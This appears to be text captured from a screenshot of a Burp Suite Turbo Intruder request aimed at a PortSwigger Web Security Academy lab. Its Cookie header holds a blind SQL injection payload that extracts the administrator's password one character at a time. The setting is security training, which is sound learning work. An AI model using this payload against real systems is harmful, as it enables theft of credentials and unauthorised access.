 Turbo Intruder - 0a31005c036e398983ce4140000a00bc.web-security-academy.net
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a31005c036e398983ce4140000a00bc.web-security-academy.net
3 Cookie: TrackingId=nL78VGjyGpLqIw56' AND (SELECT SUBSTRING(password,PLACEHOLDER1,1) FROM users WHERE username='administrator')='PLACEHOLDER2'--; session=
46ToroZ57v57rrR5cQjDtQGQa43k1D6k
4 Accept-Language: de-DE,de;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a31005c036e398983ce4140000a00bc.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19